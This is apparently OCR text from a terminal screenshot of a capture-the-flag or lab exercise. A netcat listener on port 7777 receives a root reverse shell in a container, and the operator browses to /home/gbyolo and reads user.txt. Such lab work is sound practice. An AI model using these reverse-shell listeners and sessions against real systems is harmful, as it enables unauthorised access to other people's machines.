 nc -lvvp 7777
⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 ..... ⌘5 n... ⌘6 ~/... ⌘7 ..... ⌘8
root@2bcdccbc5370:~# cd /
cd /
root@2bcdccbc5370:/# ls
ls
bin   etc   lib64  opt   run   supervisord.log  tmp
boot  home  media  proc  sbin  supervisord.pid  usr
dev   lib   mnt    root  srv   sys              var
root@2bcdccbc5370:/# cd /root
cd /root
root@2bcdccbc5370:~# ls
ls
root@2bcdccbc5370:~# cd /home
cd /home
root@2bcdccbc5370:/home# ls
ls
gbyolo
root@2bcdccbc5370:/home# cd gbyolo
cd gbyolo
root@2bcdccbc5370:/home/gbyolo# ls
ls
user.txt
root@2bcdccbc5370:/home/gbyolo# cat user.txt
cat user.txt
-
root@2bcdccbc5370:/home/gbyolo#